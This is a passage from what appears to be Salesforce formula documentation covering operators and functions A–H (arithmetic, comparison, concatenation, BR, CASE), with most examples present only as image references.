Formula Operators and Functions A–H](#page-4534-2) [Formula Operators and Functions I–Z](#page-4551-1)

## SEE ALSO:

[Examples of Advanced Formula Fields](#page-4592-0)

# <span id="page-4534-2"></span>Formula Operators and Functions A–H

Use the following operators and functions when building formulas. Click on the name of the operator or function below to view more details. All functions are available everywhere that you can include a formula such as formula fields, validation rules, approval processes, and workflow rules, unless otherwise specified.



Note: Extraneous spaces in the samples below are ignored.

## <span id="page-4534-0"></span>+ (Add)



## <span id="page-4534-1"></span>- (Subtract)



<span id="page-4535-1"></span><span id="page-4535-0"></span>
### ^ (Exponentiation)



## () (Open Parenthesis and Close Parenthesis)



# $=$  and  $==$  (Equal)

Important: Don't use this function for a null comparison, such as MyDateTime\_\_c == null. Use [ISBLANK](#page-4555-0) instead.



**•** An opportunity with a Probability of 100% and an Amount of \$100,000 will have a commission of \$2,000.

# $\le$  and  $!=$  (Not Equal)

Important: Don't use this function for a null comparison, such as MyDateTime\_\_c != null. Use [ISBLANK](#page-4555-0) instead.



### < (Less Than)



# > (Greater Than)



# <= (Less Than or Equal)





# >= (Greater Than or Equal)

<span id="page-4538-1"></span><span id="page-4538-0"></span>

# & (Concatenate)





**•** When using this function in a validation rule or workflow rule, fields that are blank are considered valid. For example, if you have a validation rule that tests to see if the serial number of an asset begins with "3," all assets that have a blank serial number are considered valid.

<span id="page-4540-0"></span>

# BR





This formula field displays a formatted mailing address for a contact in standard format, including spaces and line breaks where appropriate depending on the country.



# <span id="page-4541-0"></span>CASE

